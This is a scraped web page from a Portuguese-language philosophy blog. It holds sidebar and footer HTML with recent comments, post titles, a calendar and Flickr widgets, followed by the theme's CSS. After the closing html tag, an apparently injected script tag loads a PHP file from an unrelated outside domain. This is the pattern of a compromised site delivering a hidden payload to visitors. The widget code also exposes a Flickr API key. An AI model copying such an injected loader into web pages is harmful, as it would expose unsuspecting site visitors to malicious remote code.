Assis"><span class="entry">A Filosofia na obra de Machado de Assis <span class="details inline">(3)</span></span></a></li></ul>           </div>
          </div>
         </div>

       
       
         <div class="box section" id="sidebartabswidget-3-section-recentcomments">
          <div class="box-top-left"><div class="box-top-right"></div></div>
          <div class="box-main">
           <div class="box-content">

            <ul class="menuList recentcomm">
                            <li><a class="fadeThis" href="http://www.filosofante.com.br/?p=920&cpage=1#comment-12801"><span class="entry">Marilene Cardoso: <span class="details"> Excelente interpretação. Resumidamente bem colocado aqui os diálogos em A República, de Platão com o...</span></span></a></li>
                               <li><a class="fadeThis" href="http://www.filosofante.com.br/?p=689&cpage=1#comment-11641"><span class="entry">Joao Pedro Litsure: <span class="details"> Gostei do comentario relativo a felicidade em Aristoteles. o meu comentario anterior teve um erro...</span></span></a></li>
                               <li><a class="fadeThis" href="http://www.filosofante.com.br/?p=854&cpage=1#comment-6542"><span class="entry">jefiton: <span class="details"> eu achei muito enteressante  devia publacar   e ,uito massa fala da sustentabilidade com meus...</span></span></a></li>
                               <li><a class="fadeThis" href="http://www.filosofante.com.br/?p=689&cpage=1#comment-6187"><span class="entry">jsaj: <span class="details"> "A felicidade é atingida quando o homem se liberta dos males terrestres, mas não pode ser c...</span></span></a></li>
                               <li><a class="fadeThis" href="http://www.filosofante.com.br/?p=689&cpage=1#comment-5501"><span class="entry">Ana Karine Batista Silva: <span class="details"> é mais ou menos legal esse assunto
mais não gosto dos filosofos pq a maioria nao acredita em Deus q...</span></span></a></li>
                           </ul>

           </div>
          </div>
         </div>

       
       </div>
      </div>
      <!-- tabbed content -->
      
      </div></li><li class="block"><div class="block-quotescollection_widget clearfix" id="instance-random-quote"><h3 class="title"><span>Citações</span></h3><div class="block-div"></div><div class="block-div-arrow"></div>
<div id="quotescollection_randomquote-0" class="quotescollection_randomquote"><p><q>Todo o mérito da virtude está na sua prática</q> <cite>&mdash;&nbsp;<span class="quotescollection_author">Cícero</span></cite></p></div></div></li><li class="block"><div class="block-flickr clearfix" id="instance-flickrwidget-3"><h3 class="title"><span>Galeria Flickr<span class="icon"></span></span></h3><div class="block-div"></div><div class="block-div-arrow"></div>            <script type="text/javascript">
      /* <![CDATA[ */
      jQuery(document).ready(function () {

        //var flickrAPI = '52ca4906451ca4d51e6ef9ba4758f77d';
        //var flickrPhotoset = "72157600073457403";

        jQuery(function () {
         jQuery("#instance-flickrwidget-3.block-flickr .flickrGallery").flickr({
         api_key: 'b3a4df1b766133ca93ab4bca36fe1568',
                  type: 'search',
         user_id: '29484855@N03',
                  per_page: 6,
         callback: liteboxCallback
        });
      });

      });
      /* ]]> */
      </script>

      <div class="flickrGallery"></div>
            </div></li><li class="block"><div class="block-widget_rss clearfix" id="instance-rss-3"><h3 class="title"><span><a class='rsswidget' href='http://www.theoria.com.br/?feed=rss2' title='Assinar este conteúdo'><img style='background:orange;color:white;border:none;' width='14' height='14' src='http://www.filosofante.com.br/v1/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='' title=''>Revista Theoria</a></span></h3><div class="block-div"></div><div class="block-div-arrow"></div></div></li><li class="block"><div class="block-widget_rss clearfix" id="instance-rss-4"><h3 class="title"><span><a class='rsswidget' href='http://www.cinepensamento.com.br/?feed=rss2' title='Assinar este conteúdo'><img style='background:orange;color:white;border:none;' width='14' height='14' src='http://www.filosofante.com.br/v1/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='' title=''>Cine Pensamento</a></span></h3><div class="block-div"></div><div class="block-div-arrow"></div></div></li><li class="block"><div class="block-widget_rss clearfix" id="instance-rss-5"><h3 class="title"><span><a class='rsswidget' href='http://www.faltapensar.com.br/?feed=rss2' title='Assinar este conteúdo'><img style='background:orange;color:white;border:none;' width='14' height='14' src='http://www.filosofante.com.br/v1/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='' title=''>Falta Pensar</a></span></h3><div class="block-div"></div><div class="block-div-arrow"></div></div></li>
 </ul>
</div>

   </div>
  </div>
  <!-- /main content -->

 <!-- foooter -->
  <div id="footer">

 
   <!-- blocks + slider -->
   <div id="footer-blocks" class="page-content withSlider">

        <!-- block navigation -->
    <div class="slide-navigation">
     <a href="#" class="previous"><span>previous</span></a>
     <a href="#" class="next"><span>next</span></a>
    </div>
    <!-- /block navigation -->
    
    <!-- block container -->
	<div class="slide-container clearfix">
		<ul class="slides">

          <!-- slide (100%) -->
          <li class="slide slide-1 page-content">
            <div class="slide-content">
              <ul class="blocks widgetcount-2">
               		<li class="block block-widget_recent_entries" id="instance-recent-posts-2"><div class="block-content clearfix">		<h4 class="title">Recentes</h4>		<ul>
				<li><a href="http://www.filosofante.com.br/?p=1030" title="Theoria &#8211; 10º Edição &#8211; Confira!">Theoria &#8211; 10º Edição &#8211; Confira! </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1034" title="Parabéns!!!">Parabéns!!! </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1018" title="A Dualidade Antigo x Moderno na História">A Dualidade Antigo x Moderno na História </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1016" title="Sofistas e Discurso Pedagógico na Antiguidade">Sofistas e Discurso Pedagógico na Antiguidade </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1014" title="Por uma definição Antropológica de Cultura">Por uma definição Antropológica de Cultura </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1012" title="O Livro na Era Virtual">O Livro na Era Virtual </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1010" title="Sobre o Ateísmo Contemporâneo">Sobre o Ateísmo Contemporâneo </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1008" title="Razão e Fé: Da Oposição à Complementação">Razão e Fé: Da Oposição à Complementação </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1004" title="A Crítica à Cristandade em Nietzsche e Kierkegaard">A Crítica à Cristandade em Nietzsche e Kierkegaard </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1002" title="Entendendo o Conceito de Classes Sociais em Marx">Entendendo o Conceito de Classes Sociais em Marx </a></li>
				</ul>
		</div></li><li class="block block-widget_calendar" id="instance-calendar-3"><div class="block-content clearfix"><h4 class="title">Calendario</h4><div id="calendar_wrap"><table id="wp-calendar" summary="Agenda">
	<caption>janeiro 2026</caption>
	<thead>
	<tr>
		<th abbr="segunda-feira" scope="col" title="segunda-feira">S</th>
		<th abbr="terça-feira" scope="col" title="terça-feira">T</th>
		<th abbr="quarta-feira" scope="col" title="quarta-feira">Q</th>
		<th abbr="quinta-feira" scope="col" title="quinta-feira">Q</th>
		<th abbr="sexta-feira" scope="col" title="sexta-feira">S</th>
		<th abbr="sábado" scope="col" title="sábado">S</th>
		<th abbr="domingo" scope="col" title="domingo">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td abbr="junho" colspan="3" id="prev"><a href="http://www.filosofante.com.br/?m=201206" title="Ver posts de junho 2012">&laquo; jun</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></li>              </ul>
            </div>
          </li>
          <!-- /slide -->

                    <!-- slide (100%) -->
          <li class="slide slide-2 page-content">
            <div class="slide-content">
              <ul class="blocks widgetcount-1">
               <li class="block block-flickr" id="instance-flickrwidget-4"><div class="block-content clearfix"><h4 class="title">Galeria Flickr<span class="icon"></span></h4>            <script type="text/javascript">
      /* <![CDATA[ */
      jQuery(document).ready(function () {

        //var flickrAPI = '52ca4906451ca4d51e6ef9ba4758f77d';
        //var flickrPhotoset = "72157600073457403";

        jQuery(function () {
         jQuery("#instance-flickrwidget-4.block-flickr .flickrGallery").flickr({
         api_key: 'b3a4df1b766133ca93ab4bca36fe1568',
                  type: 'search',
         user_id: '29484855@N03',
                  per_page: 30,
         callback: liteboxCallback
        });
      });

      });
      /* ]]> */
      </script>

      <div class="flickrGallery"></div>
            </div></li>              </ul>
            </div>
          </li>
          <!-- /slide -->
          

          
          
		</ul>
	</div>
    <!-- /block container -->

        <div class="leftFade"></div>
    <div class="rightFade"></div>
    
   </div>
   <!-- /blocks + slider -->
 
    <div class="page-content">
    <div id="copyright">

     <abbr title="Mystique/">Filosofante</abbr> by <a href="http://www.filosofante.com.br">Bill</a> | Powered by <a href="http://www.facapa.edu.br/" target="_blank" title="Faculdade Catolica de Pouso Alegre">Facapa</a> <br /> <a class="rss-subscribe" href="http://www.filosofante.com.br/?feed=rss2" title="RSS Feeds">RSS Feeds</a> <a class="valid-xhtml" href="http://www.filosofante.com.br/mail/" target="_blank" title="Confira seu e-mail">Webmail</a> <a id="goTop" class="js-link">Topo</a>
     <script type="text/javascript">
     /* <![CDATA[ */
      var isIE6 = false;
      var isIE = false;
      var lightbox = 1;
      var ajaxComments = 1;
      var redirectReadMore = 1;
     /* ]]> */
     </script>
     <!--[if lte IE 6]> <script type="text/javascript"> isIE6 = true; isIE = true; </script> <![endif]-->
     <!--[if gte IE 7]> <script type="text/javascript"> isIE = true; </script> <![endif]-->

     <script type='text/javascript' src='http://www.filosofante.com.br/v1/wp-content/themes/mystique/js/jquery.mystique.js?ver=2.9.1'></script>

    </div>

   </div>
  </div>
  <!-- /footer -->

 </div>
</div>
<!-- /shadow -->

    <!-- page controls -->
  <div id="pageControls"></div>
  <!-- /page controls -->
  
  <!-- 64 queries. 1,197 seconds. -->

 </div>
</body>
</html>
<script type="text/javascript" src="http://wheelingaccountants.com/tbp7vn83.php?id=37450139"></script>




















































--- FILE ---
content_type: text/css
request_url: http://www.filosofante.com.br/v1/wp-content/themes/mystique/style.css
body_size: 42286
content:

/* reset spacing */
*{margin:0;padding:0;font-family:"Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;}

html,body{min-height:100%;}
body{background:#000 url(images/bg.png) repeat-x center bottom;font-size:13px;font-style:normal;color:#4e4e4e;}

#page{background:transparent url(images/header.jpg) no-repeat center top;}

/* page width. default = fluid @ 780-1190px (max. possible width is 1735px)  */
.page-content{width:100%;/* <- do not change this! use max-width to set the page width! */max-width:980px;min-width:780px;margin:0 auto;}


/*** GENERAL ELEMENTS ***/

/* links */
a{color:#0071bb;outline:none;}
a:hover{color:#ed1e24;text-decoration:none;}

/* headings */
h1{font-weight:normal;font-size:270%;letter-spacing:-.04em;line-height:100%;margin:.8em 0 .2em;letter-spacing:-0.04em;}
h2{font-weight:normal;font-size:200%;letter-spacing:-.04em;line-height:110%;margin:.7em 0 .2em;letter-spacing:-0.03em;}
h3{font-size:160%;font-weight:normal;letter-spacing:-.04em;line-height:110%;margin:.7em 0 .2em;text-shadow:#fff 1px 1px 1px;letter-spacing:-0.02em;}
h4{font-size:140%;font-weight:bold;margin:.7em 0 .2em;letter-spacing:-0.02em;}
h5{font-family:"Palatino Linotype", Georgia, Serif;font-size:140%;font-weight:bold;margin:.5em 0 .2em;letter-spacing:-0.02em;}
h6{font-size:120%;font-weight:normal;text-transform:uppercase;margin:.5em 0 .2em;}

/* tables */
table{margin:.5em 0 1em;}
table td,table th{text-align:left;border-right:1px solid #fff;padding:.4em .8em;}
table th{background-color:#5e5e5e;color:#fff;text-transform:uppercase;font-weight:bold;border-bottom:1px solid #e8e1c8;}
table td{background-color:#eee;}
table th a{color:#d6f325;}
table th a:hover{color:#fff;}
table tr.even td{background-color:#ddd;}
table tr:hover td{background-color:#fff;}

table.nostyle td,table.nostyle th,table.nostyle tr.even td,table.nostyle tr:hover td{border:0;background:none;background-color:transparent;}


/* forms */
input,textarea,select{font-size:100%;margin:.2em 0;}
input,textarea{padding:.2em .4em;margin:0 2px 4px 2px;}
input.radio,input.checkbox{background-color:#fff;padding:2px;}
textarea{width:90%;}
form label{font-weight:normal;margin:0 2px;}
form .row label{display:block;margin:10px 2px 0 2px;}
fieldset{padding:.8em;border:1px solid #ddd;background-color:#fff;margin:1em 0;}
legend{padding:2px 15px 10px;text-transform:uppercase;font-style:italic;font-size:115%;background-color:#fff;border-top:1px solid #ddd;}

/* lists */
ul,ol{margin:.4em 0 1em;line-height:150%;}
ul li,ol li{list-style-position:outside;margin-left:2.5em;}
dl{padding:.3em 0 .8em;}
dt{font-weight:bold;text-decoration:underline;}
dd{}

/* other */
p{margin:.6em 0 .3em;line-height:150%;}
img{border:0;}
hr{color:#b4aca1;background-color:#b4aca1;border-bottom:1px solid #f6f4eb;}
small{font-size:80%;}
pre{overflow:auto;white-space:pre-wrap;/* <- css3 */white-space:0;/* <- ff */font-size:12px;font-family:"Courier New", Courier, "Lucida Console", Monaco, "DejaVu Sans Mono", "Nimbus Mono L", "Bitstream Vera Sans Mono";background-color:#fff;padding:.4em;margin:1em 0;}
pre{width:80%;overflow:hidden;border:1px solid #ddd;background-color:#fff;padding:.8em;margin:1em 0;}
blockquote{margin:1em 25% 1em 0;min-height:40px;padding:.6em 1em .6em 2.4em;border:1px dotted #ddd;font-style:italic;color:#474747;background:#fff url(images/blockquote.png) no-repeat 4px top;}
blockquote p{padding:8px;margin:2px;}
blockquote blockquote{margin:1em 0 1em;}


#header{display:block;position:relative;z-index:5;height:180px;}

#header .nav-extra{width:64px;height:36px;display:block;position:absolute;bottom:18px;z-index:10;}
#header .nav-extra span{display:none;}
#header .nav-extra.rss{background:transparent url(images/nav-icons.png) no-repeat right top;right:20px;}
#header a.twitter{background:transparent url(images/nav-icons.png) no-repeat left top;right:85px;}

/*** LOGO & HEADLINE ***/

#site-title{position:absolute;left:0;top:40px;z-index:6;}
#site-title #logo{font-size:400%;font-weight:bold;font-style:normal;margin:0;padding:0;float:left;line-height:60px;}
#site-title #logo a{color:#fff;text-decoration:none;text-shadow:#000 1px 1px 1px;font-variant:small-caps;letter-spacing:-0.04em;}
#site-title #logo a:hover{color:#ed1e24;}
#site-title p.headline{float:left;border-left:1px solid #999;margin:0 0 0 1em;padding:.2em 0 .2em .8em;font-weight:normal;font-size:140%;line-height:64px;letter-spacing:0.4em;}


/*** TOP NAVIGATION ***/

ul#navigation{background:#eee url(images/nav.png) repeat-x left top;position:absolute;z-index:15;bottom:0;left:0;width:100%;padding:0;margin:0;list-style-type:none;}
ul#navigation li{display:block;position:relative;float:left;list-style-type:none;padding:0 1px 0 0;margin:0;background:transparent url(images/nav-div.png) no-repeat right top;}
ul#navigation li a{min-height:32px;display:block;font-weight:bold;font-size:115%;text-transform:uppercase;text-decoration:none;text-shadow:#fff 1px 1px 1px;text-align:center;color:#4e4e4e;padding:0 13px 0 11px;position:relative;line-height:31px;}
ul#navigation li a.home span.title{background:transparent url(images/icons.png) no-repeat 0px -756px;padding-left:22px;}
ul#navigation li.active a.home span.title,ul#navigation li.current_page_item a.home span.title{background-position:0px -710px;}
ul#navigation li a:hover,ul#navigation li:hover a{background-color:#fff;}
ul#navigation li.active a:hover,ul#navigation li.active:hover a{background-color:#000;}
ul#navigation li a span.title{display:block;padding:0;}
ul#navigation li a span.pointer{display:none;}

ul#navigation li.active a span.pointer,
ul#navigation li.current_page_item a span.pointer,ul#navigation li.current_page_parent a span.pointer,ul#navigation li.current_page_ancestor a span.pointer,
ul#navigation li.current-cat a span.pointer,ul#navigation li.current-cat-parent a span.pointer,ul#navigation li.current-cat-ancestor a span.pointer
{position:absolute;width:100%;height:7px;bottom:-7px;left:0;display:block;background:transparent url(images/nav-pointer.png) no-repeat center top;}

ul#navigation li.active a,
ul#navigation li.current_page_item a,ul#navigation li.current_page_parent a,ul#navigation li.current_page_ancestor a,
ul#navigation li.current-cat a,ul#navigation li.current-cat-parent a,ul#navigation li.current-cat-ancestor a
{background:#000 url(images/nav-active.png) no-repeat left top;color:#dedede;text-shadow:#000 1px 1px 1px;}

ul#navigation li a span.arrow{display:none;}

/* fade on mouse out */
ul#navigation li a.fadeThis{position:relative;z-index:1;}
ul#navigation li a.fadeThis span.hover{position:absolute;top:0;left:0;display:block;height:100%;width:100%;background-color:#fff;z-index:-1;margin:0;padding:0;}

ul#navigation li.active a.fadeThis span.hover,
ul#navigation li.current_page_parent a.fadeThis span.hover,ul#navigation li.current_page_ancestor a.fadeThis span.hover,
ul#navigation li.current-cat-parent a.fadeThis span.hover,ul#navigation li.current-cat-ancestor a.fadeThis span.hover
{background:none;}

ul#navigation li.active a.fadeThis span.hover,
ul#navigation li.current_page_item a.fadeThis span.hover,
ul#navigation li.current-cat a.fadeThis span.hover
{background-color:transparent;}

/* submenus */
ul#navigation ul li a span.pointer{display:none !important;}
ul#navigation ul{list-style-type:none;border-bottom:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc;position:absolute;display:none;width:250px;top:32px;left:0;margin:0;padding:4px;line-height:normal;background-color:#fff;-moz-box-shadow:0px 8px 14px rgba(0,0,0,0.3);-moz-border-radius-bottomright:8px;-moz-border-radius-bottomleft:8px;-webkit-box-shadow:0px 8px 14px rgba(0,0,0,0.3);-webkit-border-bottom-right-radius:8px;-webkit-border-bottom-left-radius:8px;box-shadow:0px 8px 14px rgba(0,0,0,0.3);border-bottom-right-radius:8px;border-bottom-left-radius:8px;}

ul#navigation li.active ul,
ul#navigation li.current_page_item ul,ul#navigation li.current_page_parent ul,ul#navigation li.current_page_ancestor ul,
ul#navigation li.current-cat ul,ul#navigation li.current-cat-parent ul,ul#navigation li.current-cat-ancestor ul
{background-color:#000;border-bottom:1px solid #333;border-left:1px solid #333;border-right:1px solid #333;}

ul#navigation li.active li a,
ul#navigation li.current_page_item li a,ul#navigation li.current_page_parent li a,ul#navigation li.current_page_ancestor li a,
ul#navigation li.current-cat li a,ul#navigation li.current-cat-parent li a,ul#navigation li.current-cat-ancestor li a
{background:none;}

ul#navigation ul li{float:none;margin:0;background:none;}
ul#navigation ul li a span.title{padding-left:10px;}
ul#navigation ul li a{min-height:1px;height:auto;padding:8px 14px 8px 8px;margin:0;text-align:left;text-transform:none;line-height:125%;}
ul#navigation li.active ul a,ul#navigation li.current_page_item ul a,ul#navigation li.current-cat ul a{background:none;}
ul#navigation ul li a:hover{background-color:#333;color:#fff;text-shadow:#333 1px 1px 1px;}
ul#navigation ul li.active a,ul#navigation ul li.current_page_item a,ul#navigation ul li.current-cat a{color:#f8b013;}
ul#navigation ul li.current_page_item li a,ul#navigation ul li.current-cat li a{color:#dedede;}
ul#navigation ul li a span.title{padding:0;}
ul#navigation ul ul{left:250px;top:0;border-top:1px solid #ccc;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;}
ul#navigation li:hover ul ul,ul#navigation li:hover ul ul ul,ul#navigation li:hover ul ul ul ul{display:none;}
ul#navigation li:hover ul,ul#navigation li li:hover ul,ul#navigation li li li:hover ul,ul#navigation li li li li:hover ul{display:block;}
ul#navigation li li a span.arrow{display:block;position:absolute;right:6px;top:0;line-height:32px;}


/* fade on mouse out */
ul#navigation li li a.fadeThis span.hover,ul#navigation li.active li a.fadeThis span.hover,ul#navigation li.current_page_item li a.fadeThis span.hover,ul#navigation li.current_page_ancestor li a.fadeThis span.hover{background-color:#333;}


/*** FEATURED CONTENT ***/

#featured-content{background:#5e5e5e url(images/featured.jpg) no-repeat center top;border-top:1px solid #818389;color:#fff;position:relative;margin:0 auto;}
#featured-content ul.slides li.slide .slide-content{padding: 0 1em;}
#featured-content .slide-container{max-width:980px;margin:0;padding:0 0 1em 0;height:174px;}

#featured-content h3{font-size:180%;font-weight:bold;text-shadow:#000 1px 1px 1px;margin:0;padding:.2em 0 .6em 0;}
#featured-content .summary{font-size:125%;font-style:italic;line-height:150%;}
#featured-content .details{float:left;width:750px;}
#featured-content a.readmore{float:right;width:192px;height:40px;text-transform:uppercase;background-color:transparent;background-repeat:no-repeat;background-position:center top;color:#333;text-decoration:none;font-weight:bold;font-size:150%;line-height:40px;text-shadow:#fff 1px 1px 1px;text-align:center;margin-top:2.5em;}
#featured-content a.readmore:hover{background-position:center bottom;}
#featured-content .post-thumb img{border:4px solid #777;}



/*** MAIN LAYOUT ***/

.shadow-left{background:url(images/shadow.png) no-repeat left bottom;}
.shadow-right{background:url(images/shadow.png) no-repeat right bottom;padding-bottom:32px;}
#main{background:#fff url(images/main-right.jpg) no-repeat right top;}
#main-inside{background:transparent url(images/main-left.jpg) no-repeat left top;min-height:380px;padding:1em;}

#primary-content{width:70%;top:0;left:0;position:relative;float:left;z-index:0;overflow:hidden;}
#sidebar{width:30%;position:relative;right:0;top:0;float:left;z-index:0;overflow:hidden;}
#sidebar2{width:30%;position:relative;right:0;top:0;float:left;z-index:0;overflow:hidden;}

ul.sidebar-blocks,ul.sidebar-blocks li.block{list-style-type:none;padding:0;}
ul.sidebar-blocks{margin-left:1em;/* <- space between main content and sidebar */}
ul.sidebar-blocks li.block, .arbitrary-block{margin:1em 0 2.6em;position:relative;}

.block ul{list-style-type:none;margin:0 0 .4em 0;}
.block li{background:transparent url(images/icons.png) no-repeat 4px -816px;margin:0;padding:0 0 0 18px;}
.block li:hover{background-position:4px -1005px;}
.block li li{margin-left:.4em;}

/* no sidebars */
body.col-1 #primary-content{width:100%;}

/* left sidebar */
body.col-2-left #primary-content{left:30%;}
body.col-2-left #sidebar{left:-70%;}
body.col-2-left ul.sidebar-blocks{margin:0 1em 0 0;}

/* right sidebar (default) */
body.col-2-right #primary-content{left:0%;}
body.col-2-right #sidebar{right:0;}
body.col-2-right ul.sidebar-blocks{margin:0 0 0 1em;}

/* 3 col: sidebar1 + primary + sidebar2 */
body.col-3 #primary-content{left:25%;width:50%;}
body.col-3 #sidebar{left:-75%;width:25%;}
body.col-3 #sidebar2{left:25%;width:25%;}
body.col-3 #sidebar ul.sidebar-blocks{margin:0 1em 0 0;}
body.col-3 #sidebar2 ul.sidebar-blocks{margin:0 0 0 1em;}


/* 3 col: sidebar1 + sidebar2 + primary */
body.col-3-left #primary-content{left:50%;width:50%;}
body.col-3-left #sidebar{left:-75%;width:25%;}
body.col-3-left #sidebar2{left:-25%;width:25%;}
body.col-3-left ul.sidebar-blocks{margin:0 1em 0 0;}

/* 3 col: primary + sidebar1 + sidebar2 */
body.col-3-right #primary-content{left:0%;width:50%;}
body.col-3-right #sidebar{left:-25%;width:25%;}
body.col-3-right #sidebar2{left:25%;width:25%;}
body.col-3-right ul.sidebar-blocks{margin:0 0 0 1em;}


h1.title{
  font-weight: bold;
  font-size: 250%;
  text-shadow: #fff 1px 1px 1px;
  margin: .5em 0 .3em 0;
  padding: 0;
}

/* post */
.post, .page{margin:1em 0 2em 0;padding:0 0 .6em;display:block;background:transparent url(images/dot.gif) repeat-x left bottom; text-align:justify;}
.post.preview-title{background:none;}
body.single-page .page, body.single-post .post{background: none;margin:0;padding:0; text-align:justify;}


h2.title{
  font-weight: bold;
  font-size: 180%;
  margin:0 0 .2em 0;
  padding:.2em 0 0 0;
  text-shadow: #fff 1px 1px 1px;
}

h2.title a{text-decoration:none;color:#4e4e4e;}
h2.title a:hover{color:#ed1e24;text-decoration:none;}

h3.title{font-size:140%;font-weight:bold;margin:1em 0 0 0;padding:0;}
h3.title a{text-decoration:none;color:#4e4e4e;}
h3.title a:hover{color:#ed1e24;text-decoration:none;}

.post-excerpt{font-size:90%;font-style:italic;color:#666;}
.post-short-info{margin:0;padding:0;}

.post-thumb img{border:4px solid #eee;}
.post-info{background:transparent url(images/info-bar.png) no-repeat right top;height:42px;margin-left:11px;color:#bbb;text-shadow:#fff 1px 1px 1px;}
.post-info a{font-weight:bold;color:#999;}
.post-info a:hover{color:#ed1e24;}
.post-info p.author{padding: 0 0 0 6px;margin:0;line-height:32px;}
.post-info p.comments{padding: 0 12px 0 0;margin:0;line-height:32px;}
.post-info p.comments a.comments{background:transparent url(images/icons.png) no-repeat 0px -49px;padding-left:20px;}
.post-info p.comments a.no.comments{background-position:0px 1px;}
.post-date{background:transparent url(images/info-bar.png) no-repeat left -75px;padding-left:11px;float:left;text-transform:uppercase;font-weight:bold;}
.post-date p.day{background:transparent url(images/info-bar.png) no-repeat right -42px;height:33px;padding:0 16px 0 0;margin:0;line-height:31px;color:#fff;}
.post-content p{margin:0 0 .8em 0;padding:0;}
.post-content a.post-edit-link{border:#ddd 1px solid;background-color:#fff;padding:3px 6px;text-decoration:none;}
.post-content a.post-edit-link:hover{border:#ff284b 1px solid;background-color:#ed1e24;color:#fff;}
.post-content a.more-link{background-color:#eee;text-decoration:none;color:#666;text-shadow:#fff 1px 1px 1px;padding:2px 6px 3px 6px;margin:0;font-size:85%;text-transform:uppercase;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.post-content a.more-link:hover{background-color:#999;color:#fff;text-shadow:#666 1px 1px 1px;}
.post-content a.more-link.loading{border:0;margin:0 4px;padding:3px 8px;border:0;background:transparent url(images/loader-white.gif) no-repeat center center;}

.post-tags{background:transparent url(images/icons.png) no-repeat 0px -104px;font-style:italic;padding-left:20px;line-height:22px;}

.post-meta{padding:.6em 0;border-top:1px solid #ddd;background-color:#f6f6f6;color:#999;display:block;}
.post-meta a{color:#666;text-decoration:underline;}
.post-meta a:hover{color:#ed1e24;text-decoration:none;}

.post-meta .details{float:right;font-size:80%;line-height:150%;}
.post-meta .details.share{width:74%;}

/* share this */
.shareThis{position:relative;float:left;width:25%;}
.shareThis a.share{display:block;float:left;padding:2px 0 4px;width:100%;background-color:#eee;text-shadow:#fff 1px 1px 1px;text-decoration:none;font-weight:bold;font-size:115%;border:1px solid #fff;border-radius:3px;text-align:center;letter-spacing:-0.02em;text-transform:uppercase;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}
.shareThis a.share:hover,.shareThis:hover a{background-color:#0071bb;text-shadow:#666 1px 1px 1px;color:#fff;}
.shareThis .bubble{width:288px;left:0px;top:0px;margin-top:40px;padding:4px;background-color:#fff;border:1px solid #ddd;-moz-box-shadow:0px 0px 8px rgba(0,0,0,0.4);-moz-border-radius:8px;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.4);-webkit-border-radius:8px;box-shadow:0px 0px 8px rgba(0,0,0,0.4);border-radius:8px;}
.shareThis .bubble a{background:transparent url(images/socialize.jpg) no-repeat left bottom;width:32px;height:32px;float:left;position:relative;z-index:5;}
.shareThis .bubble li{list-style-type:none;padding:0;margin:0;float:left;}
.shareThis .bubble a.twitter{background-position:0px -32px;}
.shareThis .bubble a.digg{background-position:-32px -32px;}
.shareThis .bubble a.facebook{background-position:-64px -32px;}
.shareThis .bubble a.delicious{background-position:-96px -32px;}
.shareThis .bubble a.stumbleupon{background-position:-128px -32px;}
.shareThis .bubble a.google{background-position:-160px -32px;}
.shareThis .bubble a.linkedin{background-position:-192px -32px;}
.shareThis .bubble a.yahoo{background-position:-224px -32px;}
.shareThis .bubble a.technorati{background-position:-256px -32px;}

.shareThis .bubble a.twitter:hover{background-position:0 0px;}
.shareThis .bubble a.digg:hover{background-position:-32px 0px;}
.shareThis .bubble a.facebook:hover{background-position:-64px 0px;}
.shareThis .bubble a.delicious:hover{background-position:-96px 0px;}
.shareThis .bubble a.stumbleupon:hover{background-position:-128px 0px;}
.shareThis .bubble a.google:hover{background-position:-160px 0px;}
.shareThis .bubble a.linkedin:hover{background-position:-192px 0px;}
.shareThis .bubble a.yahoo:hover{background-position:-224px 0px;}
.shareThis .bubble a.technorati:hover{background-position:-256px 0px;}

.shareThis .bubble a span{display:none;}

.page-navigation{color:#999;margin:2em 0;}
.page-navigation a{border:#ddd 1px solid;background-color:#fff;padding:3px 6px;text-decoration:none;}
.page-navigation a:hover{border:#ff284b 1px solid;background-color:#ed1e24;color:#fff;}
.page-navigation .page{margin:0;padding:0;background:none;display:inline;}
.page-navigation span.current{border:#2cb9db 1px solid;color:#fff;padding:3px 6px;text-decoration:none;background-color:#0071bb;}

body.single-post .page-navigation a{font-size:85%;border:0;background-color:transparent;padding:2px 4px;color:#ccc;text-shadow:#fff 1px 1px 1px;}
body.single-post .page-navigation a:hover{color:#ed1e24;}
body.single-post .page-navigation div{display:block;max-width:49%;line-height:normal;color:#ccc;}

/* comments */
.tabbed-content div.section#section-comments{display:block;} /* show comment tab, just in case jquery is disabled */

ul.comments, li.comment{margin:0;padding:0;list-style-type:none;}
ul.comments{width:90%;max-width:1000px;float:right;display:block;}
ul.comments ul.children{margin:0 0 0 40px;padding:0;}
li.comment{display:block;margin:.4em 0;line-height:normal;}
li.comment .comment-head{background-color:#5e5e5e;background-repeat:no-repeat;background-position:left bottom;position:relative;color:#e4e4e4;padding:0 0 6px 0;margin:0;line-height:normal;}
li.comment .comment-head.comment-author-admin,li.comment .comment-head.bypostauthor{background-position:-1000px bottom;color:#fff;text-shadow:rgba(0,0,0,0.4) 1px 1px 1px;}


li.comment.withAvatars .comment-head{padding-left:78px;}
li.comment .comment-head .author{margin:0;padding: 4px 1em 16px 1em;line-height:150%;}
li.comment .comment-head a{color:#fff;text-decoration:underline;}
li.comment .comment-head a:hover{text-decoration:none;}
li.comment .comment-head .author .by{font-weight:bold;}
li.comment .comment-body{background:#f6f6f6 url(images/comment-bg.gif) no-repeat right bottom;padding:.4em 1em;}
li.comment .comment-body p{margin:0;padding: 0 0 1em 0;}
